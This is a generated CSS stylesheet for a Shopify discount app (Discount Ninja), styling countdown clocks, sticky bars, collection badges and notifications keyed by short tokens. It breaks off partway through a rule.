.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
